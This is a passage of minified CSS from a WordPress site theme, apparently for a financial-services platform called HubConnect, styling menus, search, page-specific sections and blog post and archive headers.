1200px){.learn-more-btn-holder{margin-left:5rem}}.learn-more-btn-holder.custom{margin-left:0}.learn-more-btn-holder a{color:#fff !important;font-size:17px;background-color:#f21170;border-radius:2px;height:40px;width:148px;display:flex;justify-content:center;align-items:center}.submenu{left:0;width:100%;padding-top:1rem;padding-bottom:1rem;background-color:#282828;position:absolute;z-index:11;height:450px;top:90px}.submenu .menu-item a::after{background-color:#fff !important}@media print, screen and (min-width: 64em){.submenu{padding-top:2.5rem;padding-bottom:2.5rem;top:100px;height:450px}}.submenu-back{color:inherit;text-align:left;padding-top:0.75rem;padding-bottom:0.75rem;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.submenu-back{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.submenu-back{padding-right:2.25rem;padding-left:2.25rem}}.submenu-back i{font-size:0.9em;margin-right:0.5rem}@media print, screen and (min-width: 64em){.submenu-back{display:none}}.submenu-container{margin-left:auto;margin-right:auto;max-width:1240px;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.submenu-container{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.submenu-container{padding-right:2.25rem;padding-left:2.25rem}}@media print, screen and (max-width: 63.99875em){.submenu-container{padding-left:0;padding-right:0}}.submenu,.submenu-list .submenu-list{opacity:0;visibility:hidden}.submenu-list .submenu-list{transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear .25s}.submenu .submenu-list{height:100%;position:relative}.submenu .submenu-list:hover>li:not(:hover)>a{opacity:0.75}.submenu .submenu-list .submenu-list{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#282828;overflow-y:auto;max-height:calc(100vh - 80px);z-index:1}@media print, screen and (min-width: 64em){.submenu .submenu-list .submenu-list{left:calc(100% + 2.5rem);max-height:calc(100vh - 100px)}}.is-open>.submenu,.submenu .is-open>.submenu-list{opacity:1;visibility:visible;position:absolute}.submenu .is-open>.submenu-list{transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear 0s}.pagination{padding:0;width:100%;margin-top:2.75rem;list-style-type:none}.pagination .nav-links{display:flex;justify-content:center}.pagination .page-numbers{color:#282828;margin:0 0.125rem;padding:0.25rem 0.75rem;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);line-height:1.5;min-width:2rem}.pagination a.page-numbers:focus,.pagination a.page-numbers:hover{color:#fff;background-color:#cfd0d1}.pagination .current{color:#fff;background-color:#f7f7f7}.pagination .current:focus,.pagination .current:hover{color:#fff;background-color:#cfd0d1}.search-form{top:80px;left:0;width:100%;background-color:#282828;position:absolute;opacity:0;display:flex;justify-content:center;min-height:calc(100vh - 80px);z-index:11;visibility:hidden;transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear .25s}@media print, screen and (min-width: 64em){.search-form{top:100px}}.search-form label{position:relative}.search-form-content{width:100%;padding:2.5rem 1.25rem;max-width:500px;margin:0 auto}.search-form-input{width:100%;margin:0;height:auto;padding:1rem}.search-form-close{position:absolute;right:1rem;top:50%;transform:translateY(-50%)}.is-open>.search-form{opacity:1;visibility:visible;position:absolute;transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear 0s}#grid-overlay-bg,#grid-overlay-lines{display:none;position:fixed;top:0;left:50%;height:100%;max-width:100%;width:1240px;transform:translateX(-50%);pointer-events:none;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){#grid-overlay-bg,#grid-overlay-lines{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){#grid-overlay-bg,#grid-overlay-lines{padding-right:2.25rem;padding-left:2.25rem}}#grid-overlay-bg span,#grid-overlay-lines span{height:100vh;display:block}#grid-overlay-bg{z-index:-1}#grid-overlay-bg span{width:100%;background-color:#f6f6f6}#grid-overlay-lines{z-index:99}#grid-overlay-lines span{margin-left:-1px;margin-right:-1px;width:calc(100% + 2px);border-left:2px dashed #eb8715;border-right:2px dashed #eb8715}#grid-overlay-toggle{position:fixed;bottom:1rem;right:1rem;width:2rem;height:2rem;padding:2px;border-radius:2px;background-color:#fff;z-index:999}.submenu{top:0;left:0;width:100%;background-color:#fff;position:absolute;z-index:11;height:450px;opacity:0;visibility:hidden}@media (max-width: 1024px){.submenu{height:calc(var(--viewport-height) - 80px);overflow-y:scroll}}@media (min-width: 1024px){.submenu .submenu-back-btn-holder{margin-bottom:-96px}}@media (max-width: 1024px){.submenu .submenu-back-btn-holder{order:0}.submenu .submenu-back-btn-holder .submenu-back{background-color:#fff;color:#293189;font-weight:600}}@media print and (max-width: 1024px), screen and (max-width: 1024px) and (max-width: 37.49875em){.submenu .submenu-back-btn-holder .submenu-back{text-align:left}}@media print, screen and (min-width: 64em){.submenu{height:auto;top:100px;box-shadow:inset 0 15px 20px -10px rgba(40,40,40,0.15),0 3px 8px 0 rgba(40,40,40,0.075)}}.submenu-back{color:inherit;text-align:left;padding-top:1rem;padding-bottom:1rem;width:100%;text-align:center;position:relative;background-color:#cfd0d1;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.submenu-back{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.submenu-back{padding-right:2.25rem;padding-left:2.25rem}}.submenu-back i{font-size:0.9em;position:absolute;top:50%;left:0;transform:translateY(-50%);margin-left:1.3125rem}@media print, screen and (min-width: 37.5em){.submenu-back i{margin-left:1.9375rem}}@media print, screen and (min-width: 64em){.submenu-back i{margin-left:2.25rem}}.submenu-container{height:100%;margin-left:auto;margin-right:auto;max-width:1240px;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.submenu-container{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.submenu-container{padding-right:2.25rem;padding-left:2.25rem}}@media print, screen and (max-width: 63.99875em){.submenu-container{padding-left:0;padding-right:0}}@media print, screen and (min-width: 64em){.submenu-container>*{padding-top:2.5rem;padding-bottom:2.5rem}}@media (min-width: 1200px){.submenu-container{max-width:1500px}}.submenu-container>.submenu-list{width:100%}@media print, screen and (min-width: 64em){.submenu-container>.submenu-list>.menu-item-has-children{margin-bottom:2.5rem}}.submenu-intro{display:flex;flex-direction:column;align-items:flex-start}.submenu-intro-title{margin-top:0.75rem;text-transform:uppercase;color:#006deb;font-size:1.25rem;margin-bottom:0rem}.submenu-intro-content{line-height:1.6}.submenu-intro-link{margin-top:auto}.submenu-outro{order:2;display:flex}@media print, screen and (max-width: 63.99875em){.submenu-list .submenu-list{opacity:0;visibility:hidden;transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear .25s}}@media print, screen and (min-width: 64em){.submenu .menu-item-has-children>a{color:#006deb;text-transform:uppercase}}.submenu .menu-item:not(.menu-item-has-children)>a::before{content:'';position:absolute;top:0;opacity:0;bottom:0;left:0.5rem;right:0.5rem;z-index:-1;background-color:#cfd0d1;border-radius:5px;transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96)}.submenu .menu-item:not(.menu-item-has-children)>a:hover::before{opacity:1}.submenu .submenu-list{height:100%;position:relative}.submenu .submenu-list.large-up-4 li{flex:1}@media (max-width: 1024px){.submenu .submenu-list.horizontal{flex-direction:column}}@media print, screen and (min-width: 64em){.submenu .submenu-list .column-last{position:absolute;top:2.5rem;left:100%;width:100%}}@media print, screen and (min-width: 64em){.submenu .submenu-list .menu-item-has-children>a{pointer-events:none}}.submenu .submenu-list .submenu-list{z-index:1}.submenu .submenu-list .submenu-list a{line-height:1.4}@media print, screen and (min-width: 64em){.submenu .submenu-list .submenu-list a{padding-top:0.5rem;padding-bottom:0.5rem;font-size:0.85em}}@media print, screen and (max-width: 63.99875em){.submenu .submenu-list .submenu-list{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;overflow-y:auto;max-height:calc(100vh - 80px)}}.is-open>.submenu,.submenu .is-open>.submenu-list{opacity:1;visibility:visible;position:absolute}.submenu .is-open>.submenu-list{transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear 0s}.submenu .featured-nav{padding:0}@media (max-width: 1024px){.submenu .featured-nav{order:1;margin-top:unset;display:flex;justify-content:center}}.submenu .featured-nav>a{padding:0 !important}.submenu .featured-nav .menu-card{height:100%;border-radius:5px;text-align:center;display:flex;margin:0 48px;flex-direction:column;margin:0 1rem}@media (min-width: 1024px){.submenu .featured-nav .menu-card{margin:0 48px}}@media (min-width: 1024px){.submenu .featured-nav .menu-card{width:300px;margin:0}}.submenu .featured-nav .menu-card.custom{background-color:#293189;background-repeat:no-repeat;background-size:cover;padding:24px 32px;color:#fff;justify-content:space-between}.submenu .featured-nav .menu-card.custom .menu-card-info{border-radius:4px;padding:8px}.submenu .featured-nav .menu-card.post .menu-card-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:240px;border-radius:5px 5px 0 0}.submenu .featured-nav .menu-card.post .menu-card-info{padding:24px 48px;background-color:#f7f7f7}.submenu .featured-nav .menu-card.post .menu-card-info h4{text-align:center;font-size:17px;color:#293189}.submenu .featured-nav .menu-card.post .menu-card-info h5{color:#293189;font-size:11px;text-transform:uppercase}.submenu .featured-nav .menu-card .learn-more-btn-holder{width:100%;display:flex;justify-content:center;text-align:center}@media (min-width: 1024px){.submenu .featured-nav .menu-card .learn-more-btn-holder{margin-left:0}}.submenu .featured-nav .menu-card .learn-more-btn-holder a{padding-left:0;padding-right:0}.submenu .featured-nav .menu-card .learn-more-btn-holder .learn-more-btn{color:#fff;font-size:17px;background-color:#f21170;border-radius:2px;height:40px;width:148px;text-align:center;display:flex;justify-content:center;align-items:center}.submenu .normal-nav .menu-item-image{border-radius:5px 0px 0px 5px;display:flex;justify-content:flex-end}.submenu .normal-nav .menu-item-image img{border-radius:5px 0px 0px 5px;height:100px;object-fit:cover;width:100%}@media (max-width: 1024px){.submenu .normal-nav .menu-item-image img{height:auto}}.submenu .normal-nav .menu-item-info{background-color:#f7f7f7;border-radius:0 5px 5px 0;padding:11px 19px;height:100px}@media (max-width: 1024px){.submenu .normal-nav .menu-item-info{height:auto;display:flex;flex-direction:column;justify-content:center}}.submenu .normal-nav .menu-item-info h5{color:#293189;font-size:17px;font-weight:bold;margin:0 11px}.submenu .normal-nav .menu-item-info p{font-size:15px;margin:6px 11px;font-weight:400;line-height:1.3}@media (min-width: 1024px){.submenu .normal-nav{padding:0 2.25rem}}.submenu .login-link-card{background-color:#293189;color:#fff;padding:20px 26px;border-radius:5px;background-image:url("../../../../uploads/2022/03/login-right.jpg");background-repeat:no-repeat;background-size:cover}@media (min-width: 600px){.submenu .login-link-card{margin-top:128px;width:33%}}.submenu .login-link-card .title{font-size:20px;color:#fff;text-align:center;margin-top:10px;margin-bottom:24px}.submenu .login-link-card .btn-holder{width:100%}.submenu .login-link-card .btn-holder button{text-align:center;color:#fff;background-color:#f21170;border-radius:5px;padding:10px 40px;width:100%;font-size:17px;font-weight:600}.submenu .login-link-card .btn-holder button i{margin-left:6px}.submenu .menu-item a{width:auto;background-color:#fff}@media (min-width: 1024px){.learn-more-btn-holder{margin-left:0}.learn-more-btn-holder.menu-item>a{position:absolute;right:2rem;margin:0}.submenu-list.menu.vertical a{padding:0 !important}}.mega-menu-content{top:80px;left:0;padding-left:2.5rem;padding-right:2.5rem;width:100%;background-color:#fff;position:absolute;opacity:0;z-index:11;justify-content:center;height:calc(100vh - 80px);visibility:hidden;transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear .25s;border-top:1px solid #006deb}@media print, screen and (max-width: 63.99875em){.mega-menu-content{overflow-y:auto;max-height:calc(100vh - 80px)}}@media print, screen and (min-width: 64em){.mega-menu-content{height:auto;border-top:none;top:100px;box-shadow:inset 0 15px 20px -10px rgba(40,40,40,0.15),0 3px 8px 0 rgba(40,40,40,0.075)}}.is-open>.mega-menu-content{opacity:1;visibility:visible;position:absolute;transition:opacity .25s cubic-bezier(0.46, 0.03, 0.52, 0.96),visibility 0s linear 0s}.subsection{display:flex;flex-direction:column}@media print, screen and (min-width: 37.5em){.subsection{flex-direction:row}}.subsection-content{flex:1;padding:1rem 0}@media print, screen and (min-width: 37.5em){.subsection-content{width:200px;max-width:100%;padding:2.5rem 0 2.5rem 2.5rem}}@media print, screen and (min-width: 64em){.subsection-content{padding:3.5rem 0 2.5rem 7.5rem}}.subsection-nav{display:flex;margin-top:2rem;flex-direction:column;position:relative}@media print, screen and (min-width: 64em){.subsection-nav{margin-top:3.75rem}}@media print, screen and (min-width: 37.5em){.subsection-nav::before{content:'';top:0;right:0;width:100vw;height:100%;position:absolute;background-color:red}}.subsection-nav .button-primary{width:100%;display:flex;justify-content:space-between}.subsection-nav .menu{display:none;width:100%;font-size:0.9rem;background-color:yellow;position:relative}@media print, screen and (min-width: 37.5em){.subsection-nav .menu{width:200px;display:block !important;position:sticky;top:0}}@media print, screen and (min-width: 64em){.subsection-nav .menu{width:275px}}.subsection-nav .menu a{color:#282828;padding:1.125rem 1.5rem;position:relative}.subsection-nav .menu a::before{content:'';top:0;right:0;width:100%;height:100%;position:absolute;background-color:green;transition:background-color .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);z-index:-1}@media print, screen and (min-width: 37.5em){.subsection-nav .menu a::before{width:100vw}}.subsection-nav .menu a:hover::before{background-color:#006deb}.subsection-nav .menu a span{display:inline-block;position:relative;padding-left:1.75rem}.subsection-nav .menu .is-current::before{background-color:#cfd0d1}.subsection-nav .menu i{color:#282828;width:20px;position:absolute;left:0;top:0}.subsection-nav .menu li:not(:last-child) a::after{content:'';position:absolute;right:0;bottom:0;height:1px;width:100%;background-color:#006deb;z-index:-1}@media print, screen and (min-width: 37.5em){.subsection-nav .menu li:not(:last-child) a::after{width:100vw}}.search-results-form{position:relative;max-width:500px;margin:0 auto}.search-results-form-input{margin:0;border-color:transparent}.search-results-form-submit{position:absolute;top:50%;transform:translateY(-50%);right:0.25rem;font-size:1.25em;padding:0.275rem}.search-results-form-submit:hover{opacity:0.75}.page-id-669 .about-us-intro-section .top-image{margin-top:-144px;position:relative;z-index:10}.page-id-669 h2{font-size:39px}@media (min-width: 1024px){.page-id-669 h2{font-size:60px}}.page-id-669 .supporting-licensee-practices-section{background-image:url("../../../../uploads/2021/11/hub-logo-background.svg");background-size:contain;background-repeat:no-repeat;background-position:center;margin:0 0 32px 0}.page-id-669 .supporting-licensee-practices-section h2{margin-bottom:0}@media (min-width: 1024px){.page-id-669 .supporting-licensee-practices-section h2{margin-top:72px}}@media (min-width: 1024px){.page-id-669 .supporting-licensee-practices-section{margin:144px 72px}}.page-id-185 .intro-section{padding-top:36px;padding-bottom:36px}@media (min-width: 1024px){.page-id-185 .intro-section{padding-top:144px;padding-bottom:72px}.page-id-185 .intro-section .wp-block-column{flex-basis:100% !important}}.page-id-185 h2{font-size:39px}@media (min-width: 1024px){.page-id-185 h2{font-size:60px}}.page-id-185 .machine-learning-section{margin-top:36px}@media (min-width: 1024px){.page-id-185 .machine-learning-section{margin-top:144px}}@media (max-width: 1024px){.page-id-185 .machine-learning-section .wp-block-column{flex-basis:100% !important}}.page-id-185 .machine-learning-section-background{position:relative;z-index:-1;margin-bottom:90px}.page-id-185 .machine-learning-section-background img{position:absolute}@media (min-width: 1024px){.page-id-185 .machine-learning-section-background img{left:-13rem;top:-33rem;width:45%}}.page-id-185 .single-insight-box{margin-bottom:32px}.page-id-185 .single-key-feature-box{padding:4px !important;margin-bottom:16px;border-radius:3px}.page-id-185 .single-key-feature-box strong{color:#006deb;font-weight:600}@media (max-width: 600px){.page-id-185 .single-key-feature-box .icon-box{flex-basis:10% !important}.page-id-185 .single-key-feature-box .text-box{flex-basis:75% !important}}@media (max-width: 1024px){.page-id-185 .supporting-licensee-practices-section .left{flex-basis:100% !important}}.page-id-185 .supporting-licensee-practices-section .left .hubconnect-licensee-btn a{font-weight:700}.page-id-185 .supporting-licensee-practices-section .right{box-shadow:0 50px 150px rgba(194,194,194,0.39);background-color:#f7f7f7}@media (max-width: 1024px){.page-id-185 .supporting-licensee-practices-section .right{margin-left:0;margin-top:36px}}.page-id-185 .supporting-licensee-practices-section .right .icon-box{display:flex;justify-content:center;align-items:center}.page-id-185 .supporting-licensee-practices-section .right .text-box{margin-left:0}.page-id-380 h2{font-size:39px}@media (min-width: 1024px){.page-id-380 h2{font-size:60px}}.page-id-380 .single-insight-box{margin-bottom:32px}.page-id-380 .background-circle{position:relative;margin-top:-30rem;background-position:center;background-repeat:no-repeat;background-size:contain;background-image:url("../../../../uploads/2022/01/Circle-Motif-Lined-Light-Large.svg");height:800px;z-index:-1;opacity:0.2}.page-id-380 .available-integrations-heading{margin-top:-12rem}.page-id-448 h2{font-size:39px}@media (min-width: 1024px){.page-id-448 h2{font-size:60px}}.page-id-448 .licensee-feature-box{background-color:#fff;border-radius:3px;margin-bottom:16px;box-shadow:0 50px 150px 0 rgba(194,194,194,0.3);display:flex;flex-direction:row;align-items:center;padding:8px 16px}.page-id-448 .licensee-feature-box i{margin-right:10px}.page-id-448 .hubconnect-difference-section .left{position:relative;z-index:5}.page-id-448 .hubconnect-difference-section .right{padding:32px}@media (min-width: 1024px){.page-id-448 .hubconnect-difference-section .right{margin-top:-70px;position:absolute;padding-right:0 !important;padding-top:70px !important;padding-bottom:150px !important;padding-left:400px !important;right:0;width:75% !important}}@media (min-width: 1200px){.page-id-448 .hubconnect-difference-section .right{padding-right:250px !important}}.page-id-448 .hubconnect-difference-section .right .single-difference{display:flex;flex-direction:row;align-items:center;height:40px}.page-id-448 .hubconnect-difference-section .right .single-difference i,.page-id-448 .hubconnect-difference-section .right .single-difference figure{margin-right:10px}@media (min-width: 1024px){.page-id-448 .supporting-your-business-section{margin:144px 20px}}.page-id-448 .supporting-your-business-section h2{margin-top:20px;text-align:center}@media (min-width: 1024px){.page-id-448 .supporting-your-business-section h2{text-align:left}}.page-id-448 .supporting-your-business-section p{padding:24px}@media (min-width: 1024px){.page-id-448 .supporting-your-business-section p{padding:24px 88px}}.page-id-448 .supporting-your-business-features-section{background-color:#fff;box-shadow:0 50px 150px 0 rgba(194,194,194,0.39);border-radius:3px}@media (min-width: 1024px){.page-id-448 .supporting-your-business-features-section{margin-top:-72px}}.page-id-448 .supporting-your-business-features-section .single-column{padding:32px 64px}.page-id-448 .supporting-your-business-features-section .single-column .single-feature{display:flex;flex-direction:row;align-items:center}.page-id-448 .supporting-your-business-features-section .single-column .single-feature i{margin-right:10px}.page-id-448 .capabilities-heading{text-align:center}.page-id-448 .single-capability-box{margin-bottom:40px}.page-id-382 h2{font-size:39px}@media (min-width: 1024px){.page-id-382 h2{font-size:60px}}.page-id-382 .download-the-app-section .left{position:relative}.page-id-382 .download-the-app-section .left .iphone-image{position:relative;top:40px;left:48px}@media (min-width: 600px){.page-id-382 .download-the-app-section .left .iphone-image{position:absolute}}.page-id-382 .download-the-app-section .left .laptop-image{position:absolute;top:40px;left:0}.page-id-382 .download-the-app-section .right{margin-top:40px}@media (min-width: 600px){.page-id-382 .download-the-app-section .right{margin-top:0}}.page-id-382 .download-the-app-section .right .available-to-download{margin-top:40px;font-weight:600}.page-id-382 .download-the-app-section .right .download-buttons{display:flex;flex-direction:row}.page-id-382 .securing-your-data-section{margin-top:32px}@media (min-width: 1024px){.page-id-382 .securing-your-data-section{margin-top:72px}}.page-id-382 .securing-your-data-section .left{display:flex;flex-direction:column;justify-content:center}.page-id-382 .securing-your-data-section .right{display:flex;flex-direction:column;justify-content:center}.page-id-382 .about-hubconnect-adviser-section .svg-wrap-3{bottom:-122px !important}@media (max-width: 600px){.page-id-382 .about-hubconnect-adviser-section .investors-first-animation-block{margin:96px}}.page-id-382 .customise-experience-section .customise-experience-image{position:relative;z-index:5}@media (max-width: 1024px){.page-id-382 .customise-experience-section .customise-experience-image{flex-basis:100% !important}}.page-id-382 .customise-experience-section .customise-experience-image figure{width:100%}@media (min-width: 1024px){.page-id-382 .customise-experience-section .customise-experience-image figure{width:45%}}@media (max-width: 1024px){.page-id-382 .customise-experience-section .customise-experience-box{flex-basis:100% !important;margin-left:0}}.page-id-382 .customise-experience-section .customise-experience-box h2{margin-top:0}@media (min-width: 1024px){.page-id-382 .customise-experience-section .customise-experience-box{right:0;width:75% !important;position:absolute !important;padding-left:320px !important;padding-top:32px !important;padding-bottom:80px !important;padding-right:100px !important;margin-top:-50px;width:75% !important}}@media (min-width: 1200px){.page-id-382 .customise-experience-section .customise-experience-box{padding-left:400px !important;padding-top:130px !important;padding-bottom:150px !important;padding-right:100px !important;margin-top:-70px}}.page-id-382 .hubconnect-adviser-lets-you-section h2{text-align:left}@media (min-width: 1024px){.page-id-382 .hubconnect-adviser-lets-you-section h2{text-align:center}}.page-id-382 .hubconnect-adviser-lets-you-section .single-insight-box{height:392px}.page-id-384 h2{font-size:39px}@media (min-width: 1024px){.page-id-384 h2{font-size:60px}}.archive-page-header{margin-top:100px;min-height:264px;position:relative;z-index:5;display:flex;justify-content:center;align-items:center;background-size:40%;background-position-x:64rem;background-position-y:12rem;background-repeat:no-repeat;background-image:url("../../../../uploads/2021/11/circle-motif-lined-light-large.svg")}@media (min-width: 1200px){.archive-page-header{min-height:362px;padding-right:391px !important;padding-bottom:118px !important;padding-left:391px !important;padding-top:84px !important}}.archive-page-header .main-heading{margin-top:14px;font-size:32px;color:#fff}@media (min-width: 600px){.archive-page-header .main-heading{font-size:46px}}.archive-page-header .subheading{margin-bottom:0;font-weight:600;color:#fff}.filters .filter-title{font-size:12px;color:#293189;font-weight:600;padding-left:6px;padding-bottom:2px}.filters .filter-reset{border:2px solid #293189;padding:4px 12px;margin-top:-1px;border-radius:2px}@media (max-width: 1024px){.filters .filter-reset{position:absolute;bottom:8px;right:8px}}@media (min-width: 1024px){.filters .filter-reset{position:absolute;right:0}}.filters .filter-reset a{color:#293189}@media (max-width: 1024px){.filters .filter-select:nth-child(2){padding-top:8px}}@media (min-width: 1024px){.filters .filter-select:nth-child(2) .tabs{position:absolute;top:0;right:48px}}@media (max-width: 1024px){.filters ul{display:inline-block !important}}.filters ul li{width:fit-content !important}@media (max-width: 1024px){.filters ul li{display:inline-block !important}}.feature-first .card-inner{min-height:400px;border-radius:3px;background-color:#f7f7f7}.cell-card{transition:0.25s ease all}.cell-card:hover{box-shadow:0 5px 30px 0 rgba(42,50,137,0.35)}.filter_category{display:flex;flex-direction:row}@media (max-width: 1024px){.filter_category .tabs li{display:inline-block;width:100%;text-align:center}}.filter_category .tabs li.current-cat{background-color:#293189}.filter_category .tabs li.current-cat a{color:#fff}.filter_category .tabs li:hover{background-color:#293189;cursor:pointer}.filter_category .tabs li:hover a{color:#fff}.filter_category .tabs li a{color:#293189;text-decoration:none;font-weight:600}.featured-post{margin:32px 0}.featured-post .featured-post-image{background-size:cover;background-repeat:no-repeat;height:480px;background-position:center}.featured-post .featured-post-info{padding:64px;background-color:#f7f7f7}.all-posts .single-post{padding:16px}.all-posts .single-post .single-post-image{height:240px;background-position:center;background-size:cover;border-radius:3px 3px 0 0}.all-posts .single-post .single-post-category{font-weight:400;font-size:13px;color:#282828;opacity:0.5}.all-posts .single-post .single-post-info{background-color:#f7f7f7;height:350px;padding:26px 26px 64px 26px;border-radius:0 0 3px 3px}.single-post .single-page-content{max-width:960px;margin-left:auto;margin-right:auto}.single-post .single-page-content .wp-block-group:first-child{margin-top:100px}.single-post .single-page-content .wp-block-quote.is-large,.single-post .single-page-content .wp-block-quote.is-style-large{margin-bottom:1em;padding:0 1em;border-left:2px solid #006deb;margin-left:0;font-size:1rem}.single-post .single-page-content a{color:#006deb;text-decoration:none;transition:0.3s ease all}.single-post .single-page-content a:hover{color:#293189}.single-post .single-page-top-info{max-width:960px;margin-left:auto;margin-right:auto}.single-post .single-post .divider{max-width:960px;margin-left:auto;margin-right:auto}.single-post .single-post .single-post-header .right{padding-left:3rem}.single-post .single-post-header{margin-top:100px;min-height:264px;position:relative;z-index:5;display:flex;justify-content:center;align-items:center;background-size:40%;background-position-x:64rem;background-position-y:12rem;background-repeat:no-repeat;background-image:url("../../../../uploads/2022/01/CircleMotifLinedLightLarge.svg")}@media (min-width: 1024px){.single-post .single-post-header{min-height:362px;padding:120px 200px}}@media (min-width: 1440px){.single-post .single-post-header{min-height:362px;padding:120px 320px}}.single-post .single-post-header .left{display:flex;justify-content:center;flex-direction:column;padding:0 2rem}@media (min-width: 1024px){.single-post .single-post-header .left{padding:0}}.single-post .single-post-header .left .main-heading{margin-top:14px;font-size:32px;color:#fff;text-align:center;display:flex;justify-content:center}@media (min-width: 1024px){.single-post .single-post-header .left .main-heading{font-size:40px;text-align:left}}.single-post .single-post-header .left .subheading{margin-bottom:0;font-weight:600;color:#fff;text-align:center;font-size:20px;margin-top:3rem}@media (min-width: 1024px){.single-post .single-post-header .left .subheading{text-align:left;margin-top:0}}.single-post .single-post-header .right{display:flex;justify-content:center;padding:3rem}@media (min-width: 1024px){.single-post .single-post-header .right{padding:0}}.single-post .single-page-top-info{display:flex;flex-direction:column;align-items:center;justify-content:space-between}@media (min-width: 1024px){.single-post .single-page-top-info{flex-direction:row}}.single-post .single-page-top-info .back-link{width:100%;margin-top:0}.single-post .single-page-top-info .back-link a{color:#293189;font-size:17px;text-decoration:none;font-weight:600}.single-post .single-page-top-info .back-link i{margin-right:8px}.single-post .single-page-top-info .share-links-container{display:flex;flex-direction:row;width:100%}@media (min-width: 1024px){.single-post .single-page-top-info .share-links-container{justify-content:right}}.single-post .single-page-top-info .share-links-container .share-links{list-style:none;display:flex;flex-direction:row;font-size:20px;padding-left:0}.single-post .single-page-top-info .share-links-container .share-links .share-links-title{margin-right:8px;color:#293189;font-weight:600}.single-post .single-page-top-info .share-links-container .share-links a{color:#293189;margin-right:8px}.single-post .single-page-top-info .share-links-container .share-links i{color:#293189}.single-post .divider{height:1px;width:100%;background-color:#979797}.single-post .single-page-content p:first-child{margin-top:32px}.single-post h2{font-size:39px}@media (min-width: 1024px){.single-post h2{font-size:60px}}.single-post .latest-insights-section-heading{display:flex;align-items:center}.single-post .latest-insights-section-heading a{font-size:17px;text-decoration:none}@media (min-width: 1024px){.single-post .cta-block{margin-top:-72px}}.single-page-content{max-width:960px;margin-left:auto;margin-right:auto}.single-page-top-info{max-width:960px;margin-left:auto;margin-right:auto}.single-post .divider{max-width:960px;margin-left:auto;margin-right:auto}.single-post .single-post-header .right{padding-left:3rem}@media (max-width: 64em){.page-id-386 .wp-block-cover.alignfull{height:65vh !important}}.page-id-386 .single-api-box{margin-bottom:36px}.error404 .page-404-button-holder{display:flex;flex-direction:row;justify-content:center}.error404 .ready-to-get-started-block{display:none}@media (max-width: 600px){.dont-show-on-mobile{display:none}}.standard-page-header{margin-top:80px;min-height:264px;position:relative;z-index:5}@media (max-width: 1024px){.standard-page-header{background-size:100%;background-position-x:center;background-position-y:center}}@media (min-width: 1024px){.standard-page-header{min-height:430px}}@media (min-width: 1024px){.standard-page-header.about-page{background-size:40%;background-position-x:-300px;background-position-y:338px;background-repeat:no-repeat}}.standard-page-header.broker-page{background-image:url("../../../../uploads/2021/11/circle-motif-lined-light-large.svg")}@media (min-width: 1024px){.standard-page-header.broker-page{background-size:40%;background-position-x:64rem;background-position-y:-5rem;background-repeat:no-repeat}}.standard-page-header.investors-page{background-image:url("../../../../uploads/2021/11/circle-motif-lined-light-large.svg")}@media (min-width: 1024px){.standard-page-header.investors-page{background-size:40%;background-position-x:64rem;background-position-y:-5rem;background-repeat:no-repeat}}.standard-page-header.licensee-page{background-size:100%;background-position-x:center;background-position-y:center;background-repeat:no-repeat}@media (min-width: 1024px){.standard-page-header.licensee-page{background-size:40%;background-position-x:-300px;background-position-y:338px}}.standard-page-header.api-library-page{background-repeat:no-repeat}@media (min-width: 1024px){.standard-page-header.api-library-page{background-size:40%;background-position-x:-300px;background-position-y:-219px}}.standard-page-header.adviser-page{background-repeat:no-repeat;background-image:url("../../../../uploads/2021/11/circle-motif-lined-light-large.svg")}@media (min-width: 1024px){.standard-page-header.adviser-page{background-size:40%;background-position-x:-300px;background-position-y:-219px}}.standard-page-header .main-heading{margin-top:14px;font-size:32px;text-align:center}@media (min-width: 600px){.standard-page-header .main-heading{font-size:39px}}@media (min-width: 1024px){.standard-page-header .main-heading{font-size:46px}}.standard-page-header .subheading{margin-bottom:0;font-weight:600;font-size:18px}@media (min-width: 600px){.standard-page-header .subheading{font-size:20px}}.single-page-content{max-width:960px}.single-page-top-info{max-width:960px}.single-post .divider{max-width:960px}.single-post .single-post-header .right{padding-left:3rem}.single-post .single-post-header .right img{aspect-ratio:4/3}.archive .archive-page-header{margin-top:100px;min-height:264px;position:relative;z-index:5;display:flex;justify-content:center;align-items:center;background-size:40%;background-position-x:64rem;background-position-y:12rem;background-repeat:no-repeat;background-image:url("../../../../uploads/2021/11/circle-motif-lined-light-large.svg")}@media (min-width: 1200px){.archive .archive-page-header{min-height:362px;padding-right:391px !important;padding-bottom:118px !important;padding-left:391px !important;padding-top:84px !important}}.archive .archive-page-header .main-heading{margin-top:14px;font-size:32px;color:#fff}@media (min-width: 600px){.archive .archive-page-header .main-heading{font-size:46px}}.archive .archive-page-header .subheading{margin-bottom:0;font-weight:600;color:#fff}.archive .archive-page-content{padding-top:32px;padding-bottom:64px}.archive .archive-page-content 